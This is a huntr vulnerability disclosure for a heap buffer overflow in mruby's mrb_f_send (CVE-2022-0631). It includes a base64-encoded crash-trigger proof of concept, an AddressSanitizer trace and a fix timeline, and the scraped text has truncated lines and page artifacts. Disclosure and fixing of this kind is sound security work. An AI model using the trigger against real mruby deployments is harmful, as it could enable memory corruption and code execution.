huntr

Heap-based Buffer Overflow in mruby/mruby

0



Reported on Feb 12th 2022

Description

Heap Overflow occurs in mrb_f_send().

commit: 38b164ace7d6ae1c367883a3d67d7f559783faad

Proof of Concept

```
$ echo -ne "c2VuZCJzZW5kIiwic2VuZCIsInNlbmQiLCJzZW5kIiwic2VuZCIsInNlbmQiLCJ
ZCIsInNlbmQiLCJzZW5kIiwic2VuZCIsInNlbmQiLCJzZW5kIiwic2VuZCIsInNlbmQiCg=="
# ASAN
$ ./bin/mruby poc
==160090==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60c000
READ of size 8 at 0x60c0000000c0 thread T0
    #0 0x58752d in mrb f send /home/alkyne/mruby-debug/src/vm.c:695:12
    #1 0x58808b in mrb_f_send /home/alkyne/mruby-debug/src/vm.c:732:12
    #2 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #3 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #4 0x58808b in mrb_f_send /home/alkyne/mruby-debug/src/vm.c:732:12
    #5 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #6 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #7 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #8 0x58808b in mrb_f_send /home/alkyne/mruby-debug/src/vm.c:732:12
    #9 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #10 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #11 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #12 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
    #13 0x58808b in mrb f send /home/alkyne/mruby-debug/src/
                                                                Chat with us
    #14 0x58808b in mrb f send /home/alkyne/mruby-debug/src
    #15 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
```

```
#16 0x58808b in mrb f send /home/alkyne/mruby-debug/src/vm.c:732:12
   #17 0x59ce54 in mrb vm exec /home/alkyne/mruby-debug/src/vm.c:1633:18
   #18 0x58c1da in mrb vm run /home/alkyne/mruby-debug/src/vm.c:1128:12
   #19 0x586949 in mrb top run /home/alkyne/mruby-debug/src/vm.c:3037:12
   #20 0x68dd7b in mrb load exec /home/alkyne/mruby-debug/mrbgems/mruby-cc
   #21 0x68ef5b in mrb load detect file cxt /home/alkyne/mruby-debug/mrbge
   #22 0x4cd28f in main /home/alkyne/mruby-debug/mrbgems/mruby-bin-mruby/t
   #23 0x7fffff7a690b2 in libc start main /build/glibc-eX1tMB/glibc-2.31,
   #24 0x41d70d in start (/home/alkyne/mruby-debug/bin/mruby.asan+0x41d70
0x60c0000000c0 is located 0 bytes to the right of 128-byte region [0x60c000
allocated by thread TO here:
   #0 0x4988e9 in realloc (/home/alkyne/mruby-debug/bin/mruby.asan+0x4988e
   #1 0x5f52b5 in mrb default allocf /home/alkyne/mruby-debug/src/state.c:
   #2 0x65521e in mrb realloc simple /home/alkyne/mruby-debug/src/gc.c:226
   #3 0x6557a4 in mrb realloc /home/alkyne/mruby-debug/src/gc.c:240:8
   #4 0x6558d0 in mrb malloc /home/alkyne/mruby-debug/src/gc.c:256:10
   #5 0x4d06cc in ary new capa /home/alkyne/mruby-debug/src/array.c:37:35
   #6 0x4d0c13 in ary new from values /home/alkyne/mruby-debug/src/array.c
   #7 0x4d0b38 in mrb ary new from values /home/alkyne/mruby-debug/src/arr
   #8 0x5b7a1f in mrb vm exec /home/alkyne/mruby-debug/src/vm.c:2605:17
   #9 0x58c1da in mrb vm run /home/alkyne/mruby-debug/src/vm.c:1128:12
   #10 0x586949 in mrb top run /home/alkyne/mruby-debug/src/vm.c:3037:12
   #11 0x68dd7b in mrb load exec /home/alkyne/mruby-debug/mrbgems/mruby-cc
   #12 0x68ef5b in mrb load detect file cxt /home/alkyne/mruby-debug/mrbge
   #13 0x4cd28f in main /home/alkyne/mruby-debug/mrbgems/mruby-bin-mruby/t
   #14 0x7ffff7a690b2 in libc start main /build/glibc-eX1tMB/glibc-2.31
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/alkyne/mruby-debug/sr
Shadow bytes around the buggy address:
 0x0c187fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c187fff8010: 00 00 00 00 00 00 00 [fa]fa fa fa fa fa fa
 0x0c187fff8030: fa fa
                                                      Chat with us
 0x0c187fff8040: fa fa
```

```
Shadow byte legend (one shadow byte represents 8 application bytes):
 Addressable:
                      00
 Partially addressable: 01 02 03 04 05 06 07
 Heap left redzone:
                        fa
                        fd
 Freed heap region:
 Stack left redzone:
                        f1
 Stack mid redzone:
                        f2
 Stack right redzone:
                        f3
 Stack after return:
                        f5
 Stack use after scope:
                        f8
 Global redzone:
                        f9
 Global init order:
                        f6
 Poisoned by user:
                        f7
 Container overflow:
                        fc
 Array cookie:
                        ac
 Intra object redzone:
                        bb
 ASan internal:
                        fe
 Left alloca redzone:
                        ca
 Right alloca redzone:
                        cb
 Shadow gap:
                        CC
==160090==ABORTING
```

Impact

Heap based Buffer Overflow may lead to exploiting the program, which can allow the attacker to execute arbitrary code.

CVE

CVE-2022-0631 (Published)

Vulnerability Type

CWE-122: Heap-based Buffer Overflow

Severity

Medium (5.9)

Visibility


Public

Chat with us

Status

Fixed

Found by



Fixed by



Yukihiro "Matz" Matsumoto

@matz

maintainer

This report was seen 457 times.

We are processing your report and will contact the **mruby** team within 24 hours. 9 months ago

alkyne Choi modified the report 9 months ago

We have contacted a member of the mruby team and are waiting to hear back 9 months ago

Yukihiro "Matz" Matsumoto modified the report 9 months ago

Yukihiro "Matz" Matsumoto validated this vulnerability 9 months ago

alkyne Choi has been awarded the disclosure bounty 🗸

The fix bounty is now up for grabs

Yukihiro "Matz" Matsumoto marked this as fixed in 3.2 with commit 47068a 9 months ago

Yukihiro "Matz" Matsumoto has been awarded the fix bounty 🗸

This vulnerability will not receive a CVE x

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